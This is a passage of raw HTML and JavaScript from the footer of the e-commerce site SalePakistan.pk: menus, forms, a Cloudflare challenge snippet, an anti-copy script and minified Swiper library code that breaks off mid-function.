                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="3mJZOtkp03AfCdzKHMhS1CTS11JDMXWhCP1rOp6I">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
    <a href="https://pk.linkedin.com/company/salepakistan-pk" class="social-icon social-linkedin w-icon-linkedin"></a>
    <a href="https://www.pinterest.com/SalePakistan1/" class="social-icon social-pinterest w-icon-pinterest"></a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h3 class="widget-title">Company</h3>
                                <ul class="widget-body">
                                    <li><a href="https://www.salepakistan.pk">Home</a></li>
                                    <li><a href="https://www.salepakistan.pk/about-us">About Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/contact-us">Contact Us</a></li>
                                    <li><a href="https://www.salepakistan.pk/blog">Blog</a></li>
                                    <li><a href="https://www.salepakistan.pk/brands">Brands</a></li>
                                    <li><a href="https://www.salepakistan.pk/our-categories">Collections</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">My Account</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/user/login">Sign In</a></li>
                                    <li><a href="https://www.salepakistan.pk/user/register">Register</a></li>
                                    <li><a href="https://www.salepakistan.pk/wishlist">My Wishlist</a></li>
                                     <li><a href="https://www.salepakistan.pk/cart">View Cart</a></li>
                                    <li><a href="https://www.salepakistan.pk/product/track">Track My Order</a></li>
                                    <li><a href="https://www.salepakistan.pk/privacy-policy">Privacy Policy</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="widget">
                                <h4 class="widget-title">Customer Service</h4>
                                <ul class="widget-body">
                                   <li><a href="https://www.salepakistan.pk/shop">Our Shop</a></li>
                                    <li><a href="https://www.salepakistan.pk/payment-method">Payment Method</a></li>
                                    <li><a href="https://www.salepakistan.pk/delivery-information">Delivery information</a></li>
                                    <li><a href="https://www.salepakistan.pk/warranty-and-services">Warranty And Services</a></li>
                                    <li><a href="https://www.salepakistan.pk/returns-and-exchange">Returns / Exchange</a></li>                             
                                    <li><a href="https://www.salepakistan.pk/terms-and-condition">Term and Conditions</a></li>  
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="footer-left">
                                                    <p class="copyright">Copyright © 2025  SalePakistan.Pk . All Rights Reserved.</p>
                    </div>
                    <div class="footer-right">
                        <span class="payment-label mr-lg-8">We're using safe payment for</span>
                        <figure class="payment">
                            <img src="https://www.salepakistan.pk/public/backend/img/payments.png" title="payment" alt="payment" width="159" height="25" loading="lazy">
                        </figure>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End of Footer -->
    </div>
    <!-- End of Page Wrapper -->

 <!-- Start of Sticky Footer -->
    <div class="sticky-footer sticky-content fix-bottom">
        <a href="https://www.salepakistan.pk" class="sticky-link active">
            <i class="w-icon-home"></i>
            <p>Home</p>
        </a>
        <a href="https://www.salepakistan.pk/our-categories" class="sticky-link">
            <i class="w-icon-category"></i>
            <p>Shop</p>
        </a>

        

   <a href="https://www.salepakistan.pk/cart" class="sticky-link">
                <i class="w-icon-cart"></i>
                <p>Cart</p>
            </a>            
      
        <div class="header-search hs-toggle dir-up">
            <a href="#" class="search-toggle sticky-link">
                <i class="w-icon-search"></i>
                <p>Search</p>
            </a>
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
                  <input type="hidden" name="_token" value="3mJZOtkp03AfCdzKHMhS1CTS11JDMXWhCP1rOp6I">                <input type="text" class="form-control" name="search" id="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
        </div>
    </div>
    <!-- End of Sticky Footer -->

    <!-- Start of Scroll Top -->
    <a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
            <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle>
        </svg> </a>
    <!-- End of Scroll Top -->

    <!-- Start of Mobile Menu -->
    <div class="mobile-menu-wrapper">
        <div class="mobile-menu-overlay"></div>
        <!-- End of .mobile-menu-overlay -->

        <a href="#" class="mobile-menu-close"><i class="close-icon"></i></a>
        <!-- End of .mobile-menu-close -->

        <div class="mobile-menu-container scrollable">
            <form method="POST" action="https://www.salepakistan.pk/product/search" class="input-wrapper">
            	 <input type="hidden" name="_token" value="3mJZOtkp03AfCdzKHMhS1CTS11JDMXWhCP1rOp6I">                <input type="text" class="form-control" name="search" autocomplete="off" placeholder="Search" required="">
                <button class="btn btn-search" type="submit">
                    <i class="w-icon-search"></i>
                </button>
            </form>
            <!-- End of Search Form -->
            <div class="tab">
                <ul class="nav nav-tabs" role="tablist">
                	<li class="nav-item">
                        <a href="#categories" class="nav-link active">Collections</a>
                    </li>
                    <li class="nav-item">
                        <a href="#main-menu" class="nav-link">Main Menu</a>
                    </li>                    
                </ul>
            </div>
            <div class="tab-content">
            	   <div class="tab-pane active" id="categories">
                    <ul class="mobile-menu">
                         

                        <li>
                            <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                                Beauty & Personal Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care"> Skin Care</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement"> Breast Enlargement</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/coffee-shop">
                                Coffee Shop                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/electronics">
                                Electronics                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment"> Medical Equipment</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc"> Hair Care & Etc</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/female-collections">
                                Female Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product"> Lady Secret Product</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                                Fitness & Exercise                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss"> Weight Loss</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/fragrance">
                                Fragrance                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes"> Men Perfumes</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume"> Ladies Perfume</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes"> Kids Perfumes</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/hair-care">
                                Hair Care                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo"> Hair Color Shampoo</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil"> Hair Oil</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum"> Hair Serum</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610"> Hair Removal</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal"> Best Hair Color</a>
                                </li>
                                                             </ul>
                        </li>


            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/health-wellness">
                                Health & Wellness                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements"> Food Supplements</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/health-wellness/honey"> Honey</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                                Health Care                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/home-kitchen">
                                Home & Kitchen                            </a>
                        </li>
            

                        <li>
                            <a href="https://www.salepakistan.pk/categories/male-collections">
                                Male Collections                            </a>
                            <ul>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray"> Delay Spray</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream"> Timing Cream</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/health-care"> Handsome Up Pump</a>
                                </li>
                                                                 <li>
                                    <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms"> Delay Condoms</a>
                                </li>
                                                             </ul>
                        </li>


            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/other">
                                Other                            </a>
                        </li>
            
                 <li>
                            <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                                Toys In Pakistan                            </a>
                        </li>
            
                       
                        <li>
                            <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-primary text-uppercase ls-25">
                                View All Categories<i class="w-icon-angle-right"></i>
                            </a>
                        </li>
                    </ul>
                   
                </div>
                <div class="tab-pane " id="main-menu">
                    
                    <ul class="mobile-menu">
                                    <li class="active">
                                        <a href="https://www.salepakistan.pk">Home</a>
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/shop">Our Shop</a>
                                      
                                    </li>
                                    <li>
                                        <a href="https://www.salepakistan.pk/about-us">About Us</a>
                                      
                                    </li>
                               
                                    <li>
                                        <a href="https://www.salepakistan.pk/blog">Blog</a>
                                    </li>
                                     <li>
                                        <a href="https://www.salepakistan.pk/contact-us">Contact Us</a>
                                      
                                    </li>                                  
                                    
                                </ul>
                </div>
             
            </div>
        </div>
    </div>

    

<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
 <script>  
$(document).ready (function () {  
  $(".content").slice(0, 16).show();  
  $("#loadMore").on("click", function(e){  
    e.preventDefault();  
    $(".content:hidden").slice(0, 16).slideDown();  
    if ($(".content:hidden").length == 0) {  
      $("#loadMore").text("No More Products").addClass("noContent");  
    }  
  });  
  })  
</script> 


<style>  
.content {  
   
  display: none;  
}  
#loadMore {  
  width: 200px;  
  color: #fff;  
  display: block;  
  text-align: center;  
  margin: 20px auto;  
  padding: 6px;  
  border-radius: 3px;  
  border: 1px solid transparent;  
  text-align: center;  
  font-size: 15px;  
  color: #fff;  
  font-weight: 400;  
   
  background-color: #76bc21 ;
}  
#loadMore:hover {  
  color: #76bc21 ;
  background-color: #fff;  
  border: 1px solid #76bc21 ;  
  text-decoration: none;  
}  
.noContent {  
  color: #fff !important;  
  background-color: #76bc21 !important;  
  pointer-events: none;  
}  
}  
</style> 

    
    <script>
    // Get references to the link and the popup container
    var openPopupLink = document.getElementById("open-popup-link");
    var popupContainer = document.getElementById("popup-container");

    // Add a click event listener to the link
    openPopupLink.addEventListener("click", function (e) {
        e.preventDefault(); // Prevent the default link behavior (e.g., following a "#" link)

        // Toggle the visibility of the popup container
        if (popupContainer.style.display === "none" || popupContainer.style.display === "") {
            popupContainer.style.display = "block";
        } else {
            popupContainer.style.display = "none";
        }
    });
</script>

<script>(function(){var js = "window['__CF$cv$params']={r:'81349e95ecf066a0',t:'MTY5NjgzMzQ5My44MTcwMDA='};_cpo=document.createElement('script');_cpo.nonce='',_cpo.,document.getElementsByTagName('head')[0].appendChild(_cpo);";var _0xh = document.createElement('iframe');_0xh.height = 1;_0xh.width = 1;_0xh.style.position = 'absolute';_0xh.style.top = 0;_0xh.style.left = 0;_0xh.style.border = 'none';_0xh.style.visibility = 'hidden';document.body.appendChild(_0xh);function handler() {var _0xi = _0xh.contentDocument || _0xh.contentWindow.document;if (_0xi) {var _0xj = _0xi.createElement('script');_0xj.innerHTML = js;_0xi.getElementsByTagName('head')[0].appendChild(_0xj);}}if (document.readyState !== 'loading') {handler();} else if (window.addEventListener) {document.addEventListener('DOMContentLoaded', handler);} else {var prev = document.onreadystatechange || function () {};document.onreadystatechange = function (e) {prev(e);if (document.readyState !== 'loading') {document.onreadystatechange = prev;handler();}};}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;"></iframe>


<script>
    function killCopy(e){
        return false;
    }
    function reEnable(){
        return true;
    }
    document.onselectstart = new Function("return false");
    if (window.sidebar){
        document.onmousedown = killCopy;
        document.onclick = reEnable;
    }
    document.addEventListener('contextmenu', function(e) {
        e.preventDefault();
    });

    document.onkeydown = function(e) {
        // Disabling Ctrl+U
        if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
        }
    }
</script>

<script>
    !function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t()
}(this, (function() {
    "use strict";
    function e(e, t) {
        for (var a = 0; a < t.length; a++) {
            var i = t[a];
            i.enumerable = i.enumerable || !1,
            i.configurable = !0,
            "value"in i && (i.writable = !0),
            Object.defineProperty(e, i.key, i)
        }
    }
    function t() {
        return (t = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var a = arguments[t];
                for (var i in a)
                    Object.prototype.hasOwnProperty.call(a, i) && (e[i] = a[i])
            }
            return e
        }
        ).apply(this, arguments)
    }
    function a(e) {
        return null !== e && "object" == typeof e && "constructor"in e && e.constructor === Object
    }
    function i(e, t) {
        void 0 === e && (e = {}),
        void 0 === t && (t = {}),
        Object.keys(t).forEach((function(s) {
            void 0 === e[s] ? e[s] = t[s] : a(t[s]) && a(e[s]) && Object.keys(t[s]).length > 0 && i(e[s], t[s])
        }
        ))
    }
    var s = {
        body: {},
        addEventListener: function() {},
        removeEventListener: function() {},
        activeElement: {
            blur: function() {},
            nodeName: ""
        },
        querySelector: function() {
            return null
        },
        querySelectorAll: function() {
            return []
        },
        getElementById: function() {
            return null
        },
        createEvent: function() {
            return {
                initEvent: function() {}
            }
        },
        createElement: function() {
            return {
                children: [],
                childNodes: [],
                style: {},
                setAttribute: function() {},
                getElementsByTagName: function() {
                    return []
                }
            }
        },
        createElementNS: function() {
            return {}
        },
        importNode: function() {
            return null
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        }
    };
    function r() {
        var e = "undefined" != typeof document ? document : {};
        return i(e, s),
        e
    }
    var n = {
        document: s,
        navigator: {
            userAgent: ""
        },
        location: {
            hash: "",
            host: "",
            hostname: "",
            href: "",
            origin: "",
            pathname: "",
            protocol: "",
            search: ""
        },
        history: {
            replaceState: function() {},
            pushState: function() {},
            go: function() {},
            back: function() {}
        },
        CustomEvent: function() {
            return this
        },
        addEventListener: function() {},
        removeEventListener: function() {},
        getComputedStyle: function() {
            return {
                getPropertyValue: function() {
                    return ""
                }
            }
        },
        Image: function() {},
        Date: function() {},
        screen: {},
        setTimeout: function() {},
        clearTimeout: function() {},
        matchMedia: function() {
            return {}
        },
        requestAnimationFrame: function(e) {
            return "undefined" == typeof setTimeout ? (e(),
            null) : setTimeout(e, 0)
        },
        cancelAnimationFrame: function(e) {
            "undefined" != typeof setTimeout && clearTimeout(e)
        }
    };
    function l() {
        var e = "undefined" != typeof window ? window : {};
        return i(e, n),
        e
    }
    function o(e) {
        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }
        )(e)
    }
    function d(e, t) {
        return (d = Object.setPrototypeOf || function(e, t) {
            return e.__proto__ = t,
            e
        }
        )(e, t)
    }
    function p(e, t, a) {
        return (p = function() {
            if ("undefined" == typeof Reflect || !Reflect.construct)
                return !1;
            if (Reflect.construct.sham)
                return !1;
            if ("function" == typeof Proxy)
                return !0;
            try {
                return Date.prototype.toString.call(Reflect.construct(Date, [], (function() {}
                ))),
                !0
            } catch (e) {
                return !1
            }
        }() ? Reflect.construct : function(e, t, a) {
            var i = [null];
            i.push.apply(i, t);
            var s = new (Function.bind.apply(e, i));
            return a && d(s, a.prototype),
            s
        }
        ).apply(null, arguments)
    }
    function u(e) {
        var t = "function" == typeof Map ? new Map : void 0;
        return (u = function(e) {
            if (null === e || (a = e,
            -1 === Function.toString.call(a).indexOf("[native code]")))
                return e;
            var a;
            if ("function" != typeof e)
                throw new TypeError("Super expression must either be null or a function");
            if (void 0 !== t) {
                if (t.has(e))
                    return t.get(e);
                t.set(e, i)
            }
            function i() {
                return p(e, arguments, o(this).constructor)
            }
            return i.prototype = Object.create(e.prototype, {
                constructor: {
                    value: i,
                    enumerable: !1,
                    writable: !0,
                    configurable: !0
                }
            }),
            d(i, e)
        }
        )(e)
    }
    var c = function(e) {
        var t, a;
        function i(t) {
            var a, i, s;
            return i = function(e) {
                if (void 0 === e)
                    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
                return e
            }(a = e.call.apply(e, [this].concat(t)) || this),
            s = i.__proto__,
            Object.defineProperty(i, "__proto__", {
                get: function() {
                    return s
                },
                set: function(e) {
                    s.__proto__ = e
                }
            }),
            a
        }
        return a = e,
        (t = i).prototype = Object.create(a.prototype),
        t.prototype.constructor = t,
        t.__proto__ = a,
        i
    }(u(Array));
    function h(e) {
        void 0 === e && (e = []);
        var t = [];
        return e.forEach((function(e) {
            Array.isArray(e) ? t.push.apply(t, h(e)) : t.push(e)
        }
        )),
        t
    }
    function v(e, t) {
        return Array.prototype.filter.call(e, t)
    }
    function f(e, t) {
        var a = l()
          , i = r()
          , s = [];
        if (!t && e instanceof c)
            return e;
        if (!e)
            return new c(s);
        if ("string" == typeof e) {
            var n = e.trim();
            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {
                var o = "div";
                0 === n.indexOf("<li") && (o = "ul"),
                0 === n.indexOf("<tr") && (o = "tbody"),
                0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"),
                0 === n.indexOf("<tbody") && (o = "table"),
                0 === n.indexOf("<option") && (o = "select");
                var d = i.createElement(o);
                d.innerHTML = n;
                for (var p = 0; p < d.childNodes.length; p += 1)
                    s.push(d.childNodes[p])
            } else
                s = function(e, t) {
                    if ("string" != typeof e)
                        return [e];
                    for (var a = [], i = t.querySelectorAll(e), s = 0; s < i.length; s += 1)
                        a.push(i[s]);
                    return a
                }(e.trim(), t || i)
        } else if (e.nodeType || e === a || e === i)
            s.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof c)
                return e;
            s = e
        }
        return new c(function(e) {
            for (var t = [], a = 0; a < e.length; a += 1)
                -1 === t.indexOf(e[a]) && t.push(e[a]);
            return t
        }(s))
    }
    f.fn = c.prototype;
    var m, g, b, y = {
        addClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).add.apply(t, i)
            }
            )),
            this
        },
        removeClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return this.forEach((function(e) {
                var t;
                (t = e.classList).remove.apply(t, i)
            }
            )),
            this
        },
        hasClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            return v(this, (function(e) {
                return i.filter((function(t) {
                    return e.classList.contains(t)
                }
                )).length > 0
            }
            )).length > 0
        },
        toggleClass: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = h(t.map((function(e) {
                return e.split(" ")
            }
            )));
            this.forEach((function(e) {
                i.forEach((function(t) {
                    e.classList.toggle(t)
                }
                ))
            }
            ))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e)
                return this[0] ? this[0].getAttribute(e) : void 0;
            for (var a = 0; a < this.length; a += 1)
                if (2 === arguments.length)
                    this[a].setAttribute(e, t);
                else
                    for (var i in e)
                        this[a][i] = e[i],
                        this[a].setAttribute(i, e[i]);
            return this
        },
        removeAttr: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].removeAttribute(e);
            return this
        },
        transform: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transform = e;
            return this
        },
        transition: function(e) {
            for (var t = 0; t < this.length; t += 1)
                this[t].style.transitionDuration = "string" != typeof e ? e + "ms" : e;
            return this
        },
        on: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            function l(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e),
                    f(t).is(s))
                        r.apply(t, a);
                    else
                        for (var i = f(t).parents(), n = 0; n < i.length; n += 1)
                            f(i[n]).is(s) && r.apply(i[n], a)
                }
            }
            function o(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e),
                r.apply(this, t)
            }
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var d, p = i.split(" "), u = 0; u < this.length; u += 1) {
                var c = this[u];
                if (s)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        c.dom7LiveListeners || (c.dom7LiveListeners = {}),
                        c.dom7LiveListeners[h] || (c.dom7LiveListeners[h] = []),
                        c.dom7LiveListeners[h].push({
                            listener: r,
                            proxyListener: l
                        }),
                        c.addEventListener(h, l, n)
                    }
                else
                    for (d = 0; d < p.length; d += 1) {
                        var v = p[d];
                        c.dom7Listeners || (c.dom7Listeners = {}),
                        c.dom7Listeners[v] || (c.dom7Listeners[v] = []),
                        c.dom7Listeners[v].push({
                            listener: r,
                            proxyListener: o
                        }),
                        c.addEventListener(v, o, n)
                    }
            }
            return this
        },
        off: function() {
            for (var e = arguments.length, t = new Array(e), a = 0; a < e; a++)
                t[a] = arguments[a];
            var i = t[0]
              , s = t[1]
              , r = t[2]
              , n = t[3];
            "function" == typeof t[1] && (i = t[0],
            r = t[1],
            n = t[2],
            s = void 0),
            n || (n = !1);
            for (var l = i.split(" "), o = 0; o < l.length; o += 1)
                for (var d = l[o], p = 0; p < this.length; p += 1) {
                    var u = this[p]
                      , c = void 0;
                    if (!s && u.dom7Listeners ? c = u.dom7Listeners[d] : s && u.dom7LiveListeners && (c = u.dom7LiveListeners[d]),
                    c && c.length)
                        for (var h = c.length - 1; h >= 0; h -= 1) {
                            var v = c[h];
                            r && v.listener === r || r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1)) : r || (u.removeEventListener(d, v.proxyListener, n),
                            c.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function() {
            for (var e = l(), t = arguments.length, a = new Array(t), i = 0; i < t; i++)
                a[i] = arguments[i];
            for (var s = a[0].split(" "), r = a[1], n = 0; n < s.length; n += 1)
                for (var o = s[n], d = 0; d < this.length; d += 1) {
                    var p = this[d];
                    if (e.CustomEvent) {
                        var u = new e.CustomEvent(o,{
                            detail: r,
                            bubbles: !0,
                            cancelable: !0
                        });
                        p.dom7EventData = a.filter((function(e, t) {
                            return t > 0
                        }
                        )),
                        p.dispatchEvent(u),
                        p.dom7EventData = [],
                        delete p.dom7EventData
                    }
                }
            return this
        },
        transitionEnd: function(e) {
            var t = this;
            return e && t.on("transitionend", (function a(i) {
                i.target === this && (e.call(this, i),
                t.off("transitionend", a))
            }
            )),
            this
        },
        outerWidth: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function(e) {
            if (this.length > 0) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        styles: function() {
            var e = l();
            return this[0] ? e.getComputedStyle(this[0], null) : {}
        },
        offset: function() {
            if (this.length > 0) {
                var e = l()
                  , t = r()
                  , a = this[0]
                  , i = a.getBoundingClientRect()
                  , s = t.body
                  , n = a.clientTop || s.clientTop || 0
                  , o = a.clientLeft || s.clientLeft || 0
                  , d = a === e ? e.scrollY : a.scrollTop
                  , p = a === e ? e.scrollX : a.scrollLeft;
                return {
                    top: i.top + d - n,
                    left: i.left + p - o
                }
            }
            return null
        },
        css: function(e, t) {
            var a, i = l();
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var s in e)
                            this[a].style[s] = e[s];
                    return this
                }
                if (this[0])
                    return i.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1)
                    this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function(e) {
            return e ? (this.forEach((function(t, a) {
                e.apply(t, [t, a])
            }
            )),
            this) : this
        },
        html: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].innerHTML : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].innerHTML = e;
            return this
        },
        text: function(e) {
            if (void 0 === e)
                return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1)
                this[t].textContent = e;
            return this
        },
        is: function(e) {
            var t, a, i = l(), s = r(), n = this[0];
            if (!n || void 0 === e)
                return !1;
            if ("string" == typeof e) {
                if (n.matches)
                    return n.matches(e);
                if (n.webkitMatchesSelector)
                    return n.webkitMatchesSelector(e);
                if (n.msMatchesSelector)
                    return n.msMatchesSelector(e);
                for (t = f(e),
                a = 0; a < t.length; a += 1)
                    if (t[a] === n)
                        return !0;
                return !1
            }
            if (e === s)
